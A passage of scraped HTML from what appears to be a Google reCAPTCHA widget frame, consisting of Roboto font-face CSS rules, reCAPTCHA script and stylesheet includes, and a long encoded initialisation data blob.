U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="s01by-KNNR8xiArS00jJpw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="s01by-KNNR8xiArS00jJpw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="s01by-KNNR8xiArS00jJpw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wqdZw5rDusOxw4vDicKGwrw8w6tzw5LDpcKSUQfCjMODOcOYwrVTRcKzbhs4w5pgw5jCh8KUARJowqIrw4XClHFgw6BYIBdDLMKxLBfClsODwrDDtGzCjzUkVFkWIcKWacOSwqXDqytydFPClsOPDcOhZkB1BSJzw6/CnXMND3o2w5DDt8OMw5JVwrjDsVweWwkHw6PDpSUiwr/[base64]/dMOKLjDCkcOec0DDrXcxwqzCvxQpwpp2w4smSXDDik9jw5NcwqUfwpVzwpZ4wpNqPnfCk0LCosKpw5jCpcKyw6gbw4p8wohQwpbCt8OtHTwcw4EiwowmwrjCkhbDh8ORZ8KLJVzCg3xiYcOdVnJgSsKjwrrDkBnCgi0cw7tlwo/Dp8Kwwp0XUMKHw71Hw7FAJz0ww5dnG2wHw7jDpQ/DhcOKNsOjA8OxDVctUSxBwpHCnsOgwrp8U8OEwqwhw5cdw5XCvMOXKxNxIGDCu8Obw5HCh1LDtMOeRsKJFsOKehzCsMK7X8OJBMKLdBTDlRoCXUDCoMO3H8K9w6PDv8KSMMOGw7oOw7ISwp/DtxxxagHDuWHCiDxVHMOdZ8KTX8OsG8KuIMKqwrU0w4jDmhLCjsOef8OhwqLCvXvCpcO+w5wrfFYAw70xwp7ClyDCvg/DlgQnVcODP8O8w5JQCMKLw6BtQWLDpWNiwqfDsCfDqnVkRC7DvMOHHsOwB8Ojw5Uvw58daMO+DXxUwr3DiMOIw6PCisKGK2YvOsO5YMKpw7bDj8OAAsK9I8KAwrJ8JsOgScODQMOZBMOOXsOswqXCigZmwrB/bcK+fWccM8K7woLDkQrCuwd9w7jCr0LCgsKzw6PDnDHCuMOywpLDsMK4WcOdCyLCkcOIM8K9PgxVVFJKbgvCtGJdw7TCjHfDvGfCpsOvF8OnfWAcJ0XDu8KSw5srPzjCisOwwr3DnMKrw4kxLMK7wrlYU8KuBMOmRsO6w4TDtcKuI0/[base64]/[base64]/CpMK9woHCnQ4+woLDlw4TS8ORAVAKV8OlWhYhwpxDw6oCNmjDplnDksKzw5ddw4bCj8O2w5pQwrJ5w4xQw6bClcO0QsK/AVx/TH/ChcKKw6wOwqXDnsOewqEFXx9GGWhnwpt3esKFw5IiZsOAYm1Bw5vDq8K5w5nCvUlFwrlQwqzDkDXCr2BlNcO5w43DvsKcw69BMFrCqTHDsMOFw4d0wqg4wrZ0w5pkw4geXjDDpgB9RmQTHsK0H17CicKzem7Ci25IZWhEwp1awoLDpHIBwqJOQh/[base64]/wqZxwp4pNmYIVSjCghfDmQTDgUTCnsKxM8KAwr3DkQLCtl4Dw7sIL8KbH2nCmcKuw5bCuMKJA8K9VTJhwp9Gwq4cw7pRwqcJZ8KQKSgdDRxQSsO2JXTCosKew45DwpHDiSJPw64Two8UwrNecmxpB20cB8OVUS/Ck2bDo8Ote3pdwrzDv8ODw6MjwrbDjH8NZxkXw4rCtcKiOMORHMKgw7JvZV/ChDjCvFFbwplYCcKkw6nDnsKRD8K5bEfDpcO7b8OwDsKiMHTCt8Ocw4bCqSrDpiNfwqQOPMKrwrwWw4fCg8OJPDrCucOMwrQjDgZ7w4E0QhNmw75JQMOxwqjDscO+T08zOSDDisKsw5bDolbCn8O4S8KxImnDmsKwKWXCkjBgEAdXFMKjwp/Dn8KLwrDDlAwwBMKBHnrCvEQlwo1gwpvCk8KPCxBQA8KWbsOXRhbDvTXCucO3IiRDZlpqwoHDlFrCk07CogvDocOcP8KjDcKBwpXCvsOuNgpAwqjCu8O+PAhqw6bDoMOuwrbDu8O0RcKGbVpKw48LwqchwpPDl8OBw502BHbCn8Khw6F/OBw5wpkEFsKgZxHCtVxDDFl2w6s1GcOMRcKxwrUjw7NkIsKtdwVvwp1cwoDDq8K+RW1lw6fCtMKQwo7Dn8O9EF/Dv14xw7fDkQAjSsO9EXEobUfCnz3CixVFwoo0O3tUwrpuFcOMVz04woLDvSvDmMKcw4Jvw5bDn8OewqTCqmUbNcOhw43ChcKMWsKUSyjCjE/DqULCqsOgfsKJw6k/wrDDsAM6wo5ywoLCi1ocw4DDj3TDrMKWwo3DqsKxMsKHdn18w5vDsDoFOsKNwo8ywpx1w652CTMBUMKZw7h6eAdhw4luw6DDrGsvUsOCe1coFWjCo3/DviRhwpVUw6TDlcOUBcKoWU9eUMO8eMK6w6Uwwok4QRvClXhsNMKyTmLCpTvDl8OuwpAfEcKzUsO9wr5bwopJw6bDvixow5c/wp9BTcOmL0Auw5bDjMKAIAzDl8Ofw7B3wrtAwrpCU3/Dri/[base64]/[base64]/[base64]/CmnvCnMOSHsKRw65Aw7hYFcOKwod/wrnDnBdfMjsTRXJNw6h+ZsK2w6Rrw6rCvMO7w6sVwoXDvk/CoMK7wq3DiRHDvS09w5UqAXjDqmFBw6nDtxHCmRDCuMOYwpHCl8KNUMK/wohPwr4cVHlpYGtbw4NtwrPDkkXDoMOJwpTCosKVwprDmMK9W2xHLRAxB2xFC0fDoMKvwphSw5h7LcOkOMOiw4jDrMOnMsOAw6zCvHsiRsOkLVbDkkYEw5XCuFvCtTduRMOYw6dRw4LCoG0+EDXDr8O1w4EfUsOBw6HDv8OeC8O9wqYAIiTClW/DlDlNw4vCrFNmdMKrI1bDsS9Ew5Z7WcO5E8KGN8KTch0fwrwYwqV3w40OwoFxw5PDrwgpe1oQEMKHw7ZCGsO/wrLDmcOTV8Khw5LDuHJmB8OuSMKRDWPCgw5MwpVlw5rCkn55YDRgw67Co1IMwrR3HcOyY8OKNzkDHzZ8wqfDoy4kw6/CnUzDqHLDlcKqDkfCrnQFBsOXw7Utw7UGHcKiF20nFcOGKcKCwr9Kw5sdZRJLU8Kmw5XDicONfMKSMCzCt8OgBMKcworDisOEw5kSw7zDhcOpwrx8KTQ/[base64]/DlnrCvF46w4cUw582w4jChsKvwqrDvMOCTsKTMcOow6x+wpHDmMKTwq1Dw4zCohVAH8K/N8OPdnHCmcKrElrCusKxw41uw7RAw4o6BcOobMKMw4E0w5LCg1/Dj8KywrPCosO6Fzo8w68UGMKrdsKNeMKuasOjfQ3DswUzwp/DucOrwp/CrkBHY8KZWxs+VMOswr1kwpwmaEbDkQAAwrlfw7LDicKJw68VUMOWwovCscKsMzrCm8O8w6U4w4cIw6EyFcKCw4hHwodaIQXDlDDCtMKkw7s/w4Ziw4PCh8O8HMKLTR/[base64]/Ci8KzIEAVwrnCvsKEw73DgF3DtcOPJcOIdywiPB1UZ8OIwqvDlEN2TzfDjcOSwoTDhsO/[base64]/[base64]/wovCncOUbWk5SMOJwrzCmE1two7CkQbCvTQdw6JzJQAxw5nDvjVAYz/CrDx1w4/CrCrCi140w7N3ScOuw4TDpELDnsKQw5YOwq3CqlAXwo1IRcKkSMKIW8KeU33Dl1ltCUkYJsOZAQgCw7TCnUrDrMK1w4HClsK0VgQ0w4pHw6RCJn8Iw7TDvTbCosKKBFvCsz/Cr0fClsOZP3cpCVgnwonDm8OXOcKgw5vCvsK/[base64]/[base64]/Cj8KJw6PCkcO6wp7Dq38gwpLCqBXCtMOrHXhZYTgJwo7CjsOhw4jCnMKEw4A2cRhQVktWw4fCtVTDpHrCoMOnw7PDusKJVXrDvnfCgsOyw6jDoMKiwrgiNxHCiTAVNjLCn8KrHDXCnV7DnMOZwr/CpRQfczU1w5PDt3PDhR1nOX1Aw7bDiCZaUQBFF8K+YsOLNV/DnsKcXsO+w64nVltewrbCqcO5HcK9IgIjG8OTw4rCuBjCo3gQwpTDtcO2wo/Ci8Ofw6bCocO6w78Gw6TDj8KCEsKiwo7CnRZ9wqoGTHrCu8KPwqnDmMKHHsOqOFbCq8OqTUbDiGLCvsOAw7sLK8ODw5zDlHPDhMKccwsAH8KUfcKqwo/DscKtw6Ydw6/[base64]/DgsKdwoTDmsKPFcKaKWhhwofDqCoQGMKUw7XClEECE2nChlJswr14JcKlJBXCh8KrV8K/ajBxYRE6CsOnDgvCvcKyw68/[base64]/w73DhHI0w6jDiG0hwqXDhl5rwrRNDxnCrWrDhMKZwozCrMK8wp5Tw4bCisKhVUXCpcKCS8K5wrJdwowuw4/Cvx4UwpgmwqXDqQhmwrHDsMOrwoZAWRjDmlUjw6nCvE/DtXrCksKMQ8KHWsKMw4zCncKAwr/DicOYBMKkw4rDvMOqw7gwwqZ8aBh5Fmo0U8ONWibCucO7RsK/[base64]/CvcOYwq3DpV5BCk54w5EGey3DmMK9w4g3w48Vw6IFw6XDl8KHdyd4wrsuw4XCq2jCmcOFHsOxHcOiwpHDhcKCTWg1wpRMZX4/[base64]/[base64]/[base64]/[base64]/CijTCugs+cTLCnjQCwpnCh3FRd8K/SsK9dmbCknLCp2hJUsOxGcK/[base64]/w7RlV8KkAsKWcE97fVLCplzCgcKUTybChmjDjV1xJsKCw6kaw63CscKeRSx9IWMQGsOCw5rDncOhwqHDgFVKw4RpXFPClcODAWXDnsOCwqQZHcO9wrTCiRg/U8KwKGjDtzTCvsK9VTJsw7BuX0jDqw4OwovCgy3Cr2Jnw7lfw7fDnnkiL8OKZ8KswocPwqAQwpEcw4vDkMKCwoLDhSTDkMONYFTCrsOUCcOqcHPDozkXwrk4OcKowrnClsK1w69FwoMOwrgyQjDDmzzCpQo+w7bDgsOPWMOhJ0IpwrUuwqHDt8KPwq/CmcK/w5vCnMKswplVw4ohBjgpwqUPM8OHw5DDrz9mKUxWdMOcw6rDjMOdNVrDgH3DtQBKH8KWw4vDtMKnwp/[base64]/CijREL8OaPzrDmsO0XzZNwqBMwqB1MsK7w6d4w4xfworCrFnDlsKmVMKdwoFSwrJNw6fCoAIEwrbDqEHCtsOxw4RVTwZzw6TDuVVewr9ccsOiw5vCnFdlw4XDocK5GcKOJWTCuibCj0FuwqBcw5E/T8O9e2Z6wrLCisKMwr3Dg8Olw5nDn8OvesOxQ8KIwofDqMKGwrvDv8OCMMOhw4tIwphOX8KKw5bCscOOwprDqMKjw5rDrgJDwoLDqnFVI3XCsWvCrV4NwqDCrsKqScO3w6fClcKIw4xIAlHChRLDosKpwovCnW4PwrIXA8Kzw5/CmMO3w4nCkMKYfsKAKMK8woPDhMO6w4fDmB3Cu3pjw4jClRHDkUl7w73DozJGwpHCmHREwpDDsj3DkGTDk8KyH8O6CcKmSsK5w71rwqvDoVLClMOZw7oOw44uLRMBwq9CTWxRw4hlwrVYw5Nuw6/Ct8K3MsOowqbDqcKuFMOKHUd6AcKACy7Dl2XCtSLCqcKNX8OwPcOVw44zwrDCq0DDvMORwrXDgMOEVUVgw60awqDDtcKdw4IkH0oCccKJQVTCksO6VFHDlMKmcsKSfH3DuB0gbMKUw4TCmgHDm8OAE2QWwoUiw5QYwqheXkBKwrYtw5/DgkIFNcODOcOIwp17f28BLXDCmiUbwpbDmGPDoMKBNF7DgsOWcMOkwo3ClMK8JsOWDsKQOyTCh8KwOQZXwoklQMKXYcOTw5/DlmYeOUjDlU06w498w406ZBcWMcK1UcK/wq4Ww4kVw5FiU8KHw6htw4Z3U8K4D8OZwrIQw5XCtsOMGQ1ENSrChcOpwojDo8OEw63DpMK0wpZveHTDicOCXMOMw7PCkgFsZcKvw6toLXnCmMOBwrrDvgjDlMKCFiHDtCLCqFZpccKOLF/DsMOGw58wwr3DqGwAFmN4GsKswoVUCcOxw4ESUwfDpMO0VWDDsMOuwpV8w67DmcKrw5RSSikvw7LCpzVCw65NVzoiw6PDsMKSw43DhcO9wqM/wrrCpS45wpLCucKJGMOBw6d9T8OvRAXCg1jCkcKvw6rChFRMXcOZw7IkN3ITUmLCvMOEYUvDvcKJwoBzw50/L3zDjj9EwozDlcKIwrLClMKgw6dDaUctBHgPKTXCg8OwVGJ/[base64]/Crl4BwpVRw7LDncK+w65DwrjCsDYIM0B/[base64]/DkMOuwrXDq8OuQhY/wpjDs8KkwrAoUHrDusK1aFXDrMOwc2LDocOPw5QmasOsb8Kqwqt8GnnDgMOuw6XCpwLDisKXw4zCmG7CqsKbwpkrSwNhGmMzwqTDqMOhPBnDkjQwbcOGw4piw7kww7liBmrDhMOMPVzCqMOUEMKww7HDowg/wrzDuUM4wp1/wpLCnBDDhMOAw5ZBLcKNw5zDqsKTw7zDq8K3wphaLBPDhyJObcONwrbCvcK9w6vDo8Ksw43CpMKlBcO/QHHCksO7wo8eBX1xJsOWJXTDiMODworCgcO+LMKNwrnDhDLDrMK2w7PDtnFUw7zDnsK7EMOYFsOienYtEMKhPWB6MCDDojd/w5MHODlDVsOQw53DnijCu2vDlsOi